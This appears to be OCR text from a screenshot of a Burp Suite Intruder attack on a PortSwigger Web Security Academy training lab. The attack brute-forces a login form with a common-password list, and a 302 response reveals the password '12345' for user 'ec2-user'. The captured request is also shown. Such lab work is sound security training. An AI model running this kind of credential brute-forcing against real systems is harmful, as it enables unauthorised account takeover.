 9. Intruder attack of https://0a2f002e032ae0ed80cb99e9000f00ac.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3358
1 123456 200 3358
2 password 200 3339
3 12345678 200 3358
4 qwerty 200 3357
5 123456789 200 3341
6 12345 302 190
7 1234 200 3445
8 111111 200 3430
9 1234567 200 3426
10 dragon 200 3445
11 123123 200 3426
12 baseball 200 3429
13 abc123 200 3428
14 football 200 3429
15 monkey 200 3429
16 letmein 200 3427
17 shadow 200 3430
Request Response
Pretty Raw Hex \n
3 Cookie: session=Ijlu7v3lXtQXB29I1w9cHLTWy2Vq0fE5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a2f002e032ae0ed80cb99e9000f00ac.web-security-academy.net
11 Referer: https://0a2f002e032ae0ed80cb99e9000f00ac.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=ec2-user&password=12345
Search... 0 matches
17 of 100